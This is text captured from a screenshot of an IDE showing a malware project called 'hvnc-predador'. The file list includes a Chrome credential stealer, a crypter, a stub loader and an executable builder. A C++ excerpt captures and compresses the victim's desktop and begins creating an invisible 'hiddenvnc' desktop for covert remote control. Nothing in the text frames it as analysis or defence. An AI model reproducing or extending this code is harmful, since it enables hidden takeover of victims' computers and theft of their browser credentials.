 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
TR
Folder
client > main.cpp
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
debug_raw_0_105633.bin
debug_raw_0_105634.bin
debug_raw_0_105635.bin
debug_raw_0_105636.bin
debug_raw_0_105637.bin
debug_raw_0_105638.bin
debug_raw_0_105639.bin
debug_raw_0_105640.bin
debug_raw_0_105641.bin
debug_raw_0_105642.bin
debug_raw_0_105643.bin
debug_raw_0_105644.bin
debug_raw_0_105645.bin
debug_raw_0_105646.bin
debug_raw_0_105647.bin
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal